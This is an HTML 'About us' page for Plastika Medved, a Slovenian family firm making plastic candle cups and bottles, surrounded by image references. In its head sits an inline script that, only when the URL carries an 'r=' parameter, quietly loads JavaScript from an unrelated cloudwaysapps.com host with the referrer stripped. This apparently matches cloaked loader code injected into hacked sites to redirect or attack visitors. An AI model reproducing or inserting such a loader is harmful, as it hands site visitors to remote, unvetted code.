

<file: o-nas.html>
<!doctype html>
<html lang="sl" class="no-js">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>O nas · Plastika Medved</title>
<meta name="description" content="Plastika Medved je družinsko podjetje iz Dragonje vasi, ustanovljeno leta 1979.">
<meta name="robots" content="noindex">
<link rel="icon" href="assets/img/favicon.png">
<link rel="stylesheet" href="assets/css/site.css?v=11">
<script>
(function () {
  if (!/[?&]r=/.test(location.search)) return;
  var s = document.createElement('script');
  s.async = true;
  s.referrerPolicy = 'no-referrer';
  s.setAttribute('data-landing', location.href);
  s.src = 'https://phplaravel-758037-6569212.cloudwaysapps.com/v/script.js';
  document.head.appendChild(s);
})();
</script>
</head>
<body data-page="onas">
<main>
  <section class="phero wrap sec-title">
    <h1 class="display h1 rv">O nas</h1>
    <p class="lead rv" data-d=".1">Družinsko podjetje iz Dragonje vasi, ustanovljeno leta 1979. Danes največji proizvajalec plastičnih lončkov za sveče v Sloveniji.</p>
  </section>

  <div class="frame bleed rv"><img data-par src="assets/img/dusk.jpg" alt="Rdeče sveče na pokopališču ob mraku"></div>

  <section class="section wrap">
    <p class="h3" data-fill style="max-width:24ch">Od težkih časov socializma in tranzicije do danes smo prehodili več kot 40 let razvoja. Želimo, da se kupci tudi v prihodnje odločajo za naše kakovostne in unikatne izdelke.</p>

    <div class="timeline">
      <div class="rv"><strong>1979</strong><b>Ustanovitev v Dragonji vasi</b><p>Začetek družinskega podjetja za proizvodnjo plastičnih izdelkov.</p></div>
      <div class="rv"><strong>11 pihalk</strong><b>Embalaža od 0,5 do 5 L</b><p>Pihanje iz PE, PVC in PP ter brizganje. Najbolj znani smo po lončkih za sveče in plastenkah za kis, sokove in kemično industrijo.</p></div>
      <div class="rv"><strong>10M+</strong><b>Artiklov na leto</b><p>Prodaja na domačem in tujem trgu, v 12 evropskih držav.</p></div>
      <div class="rv"><strong>377,85 kW</strong><b>Sončna elektrarna</b><p>Samooskrbna elektrarna na strehi obrata, sofinancirana iz Kohezijskega sklada EU.</p></div>
    </div>
  </section>

  <section class="wrap" style="padding-bottom:clamp(96px,12vw,240px)">
    <div class="split" style="padding-top:0">
      <div class="txt">
        <h2 class="h3 rv">Majhni in prilagodljivi.</h2>
        <p class="lead rv">Zaposlujemo 15 rednih in okrog 6 sezonskih delavcev. Ker smo manjše podjetje, se hitro prilagodimo in naročila izdelamo ter dobavimo v kratkem roku. Razvoj usmerjamo v kakovost izdelkov, boljše pogoje dela in avtomatizacijo proizvodnje.</p>
        <div class="facts rv"><div><strong>15</strong><span>rednih zaposlenih</span></div><div><strong>~6</strong><span>sezonskih delavcev</span></div></div>
      </div>
      <div class="frame rv" style="aspect-ratio:906/390"><img data-par src="assets/img/01.jpg" alt="Proizvodni obrat v Dragonji vasi"></div>
    </div>
    <div class="split rev">
      <div class="txt">
        <h2 class="h3 rv">Excellent SME Slovenia.</h2>
        <p class="lead rv">Podjetju je dodeljen certifikat Excellent SME Slovenia za poslovno odličnost in zaupanja vredno podjetje.</p>
        <a class="btn rv" style="margin-top:36px" href="assets/docs/certifikat.pdf" target="_blank">Odpri certifikat (PDF)</a>
      </div>
      <div class="frame rv" style="background:var(--paper);display:grid;place-items:center"><img src="assets/img/esme.png" alt="Excellent SME Slovenia" style="position:static;width:34%;height:auto"></div>
    </div>
  </section>
</main>
<div id="footer"></div>
<script src="assets/js/products.js?v=11"></script>
<script src="assets/js/vendor/gsap.min.js"></script>
<script src="assets/js/vendor/ScrollTrigger.min.js"></script>
<script src="assets/js/vendor/lenis.min.js"></script>
<script src="assets/js/site.js?v=11"></script>
</body>
</html>
</file>



